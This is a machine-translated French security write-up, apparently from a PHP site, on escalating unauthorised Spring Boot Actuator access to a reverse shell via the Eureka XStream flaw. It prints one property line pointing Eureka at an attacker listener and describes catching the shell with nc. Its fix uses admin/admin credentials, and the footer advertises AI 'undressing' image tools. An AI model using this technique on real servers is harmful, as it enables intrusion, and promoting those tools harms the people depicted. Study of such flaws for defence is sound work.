Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Exemple d'analyse de l'accès non autorisé de Spring Boot Actuator à getshell

Exemple d'analyse de l'accès non autorisé de Spring Boot Actuator à getshell

Exemple d'analyse de l'accès non autorisé de Spring Boot Actuator à getshell

Avant-propos

Le chef de département a creusé cette vulnérabilité dans une certaine src C'est un vieux trou qui m'a semblé intéressant, j'ai donc mis en place un environnement local pour la tester.

Actuator est un module fonctionnel fourni par Springboot pour l'introspection et la surveillance des systèmes d'application. Avec l'aide d'Actuator, les développeurs peuvent facilement visualiser et collecter des statistiques sur certains indicateurs de surveillance du système d'application. Lorsque l'actionneur est activé, si les autorisations pertinentes ne sont pas contrôlées, les utilisateurs illégaux peuvent obtenir des informations de surveillance dans le système d'application en accédant aux points de terminaison de l'actionneur par défaut, entraînant une fuite d'informations ou même une prise de contrôle du serveur.



Actuator est un module fonctionnel fourni par Spring Boot, qui peut être utilisé pour l'introspection et la surveillance des systèmes d'application. Les points de terminaison d'exécuteur fournis sont divisés en deux catégories : les points de terminaison natifs et les points de terminaison d'extension définis par l'utilisateur, recherchent les interfaces non autorisées

Utilisez la trace pour obtenir des informations d'authentification (Cookie, Tooken, Session) et utilisez les informations d'authentification pour y accéder. l'interface.



env peut divulguer le mot de passe du compte de base de données (mangodb). Bien sûr, le réseau externe doit être ouvert, la possibilité est donc faible.



Les étrangers disent que les instructions SQL peuvent être exécutées, mais je ne le comprends pas pour le moment

Découverte de vulnérabilités

Il est généralement reconnu que le framework utilisé par l'application Web actuelle est le springboot cadre. Il existe deux manières principales de juger : -



via l'icône de l'étiquette de la page Web de l'application Web (favicon.ico) ; si le développeur de l'application Web n'a pas modifié l'icône par défaut de l'application Web Springboot, alors vous pouvez voir le icône par défaut suivante après avoir accédé à la page d'accueil de l'application Petite icône verte :



Exploiter



- Visitez le point de terminaison /trace pour obtenir des informations de suivi de requête HTTP de base (horodatage, en-tête HTTP, etc.). S'il y a une demande d'opération d'un utilisateur connecté, vous pouvez falsifier des cookies pour vous connecter.

Une mauvaise configuration du point de terminaison /env provoque RCE,

Prérequis : Eureka-Client <1.8.7 (principalement vu dans Spring Cloud Netflix )



Par exemple, le frontend de test json signale une erreur et divulgue le nom du package. Utilisez simplement netflix

spring-cloud-starter-netflix-eureka-client (dépendance fonctionnelle)

spring-cloud-starter-netflix-eureka-client (dépendance fonctionnelle)

Utilisez python3 Pour démarrer le script, vous devez faire attention à deux endroits, l'un est l'adresse IP et le port de réception du shell, et l'autre est le port pour que notre script démarre.



eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream



Ensuite, visitez /refresh, récupérez le package modifie la requête get en requête de publication, et les données de publication sont arbitraires,



Ensuite, dans notre fenêtre nc, vous pouvez voir qu'un shell a réussi a rebondi.

Réparation de vulnérabilité

En tant que chien de sécurité, vous ne pouvez pas simplement creuser sans réparer, dans le pom du projet Introduisez la dépendance spring-boot-starter-security sous le fichier .xml





<dependency> <groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-security</artifactId> </dependency></h3> <p><img src="/static/imghw/default1.png" data-src="https://img.php.cn/upload/article/000/887/227/168480339634948.jpg" class="lazy" alt="Spring Boot Actuator从未授权访问到getshell的示例分析"></p> <p> Ensuite, activez la fonction de sécurité dans application.properties, configurez le accédez au mot de passe du compte et redémarrez. L'application apparaîtra. </p> <pre class="brush:php;toolbar:false">management.security.enabled=true security.user.name=admin security.user.password=admin

Pour désactiver l'interface, vous pouvez la définir comme suit (par exemple en désactivant l'environnement interface) : #🎜🎜 #

endpoints.env.enabled= falseQuestion

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undress AI Tool

Images de déshabillage gratuites

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Clothoff.io

Dissolvant de vêtements AI

Video Face Swap

Échangez les visages dans n'importe quelle vidéo sans effort grâce à notre outil d'échange de visage AI entièrement gratuit !

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment utiliser Spring Boot pour créer des applications de traitement de Big Data

Jun 23, 2023 am 09:07 AM

Comment utiliser Spring Boot pour créer des applications de traitement de Big Data

Jun 23, 2023 am 09:07 AM

Avec l’avènement de l’ère du Big Data, de plus en plus d’entreprises commencent à comprendre et à reconnaître la valeur du Big Data et à l’appliquer à leurs activités. La question qui se pose est de savoir comment gérer ce flux important de données. Dans ce cas, les applications de traitement du Big Data sont devenues quelque chose que chaque entreprise doit prendre en compte. Pour les développeurs, comment utiliser SpringBoot pour créer une application efficace de traitement du Big Data est également une question très importante. SpringBoot est un framework Java très populaire qui permet

Utilisation de WebSocket dans Spring Boot pour implémenter les fonctions push et de notification

Jun 23, 2023 am 11:47 AM

Utilisation de WebSocket dans Spring Boot pour implémenter les fonctions push et de notification

Jun 23, 2023 am 11:47 AM

Dans le développement d'applications Web modernes, WebSocket est une technologie courante pour la communication instantanée et le transfert de données en temps réel. Le framework SpringBoot prend en charge WebSocket intégré, ce qui permet aux développeurs d'implémenter très facilement des fonctions push et de notification. Cet article expliquera comment utiliser WebSocket pour implémenter les fonctions push et de notification dans SpringBoot, et démontrera la mise en œuvre d'une simple salle de discussion en ligne en temps réel. Créer un projet SpringBoot Tout d'abord, nous devons créer un

Créez des applications de bureau à l'aide de Spring Boot et JavaFX

Jun 22, 2023 am 10:55 AM

Créez des applications de bureau à l'aide de Spring Boot et JavaFX

Jun 22, 2023 am 10:55 AM

À mesure que la technologie continue d'évoluer, nous pouvons désormais utiliser différentes technologies pour créer des applications de bureau. SpringBoot et JavaFX sont actuellement l'un des choix les plus populaires. Cet article se concentrera sur la façon d'utiliser ces deux frameworks pour créer une application de bureau riche en fonctionnalités. 1. Introduction à SpringBoot et JavaFXSpringBoot est un framework de développement rapide basé sur le framework Spring. Il aide les développeurs à créer rapidement des applications Web tout en fournissant un ensemble de

Comment utiliser Spring Boot pour créer des applications blockchain et des contrats intelligents

Jun 22, 2023 am 09:33 AM

Comment utiliser Spring Boot pour créer des applications blockchain et des contrats intelligents

Jun 22, 2023 am 09:33 AM

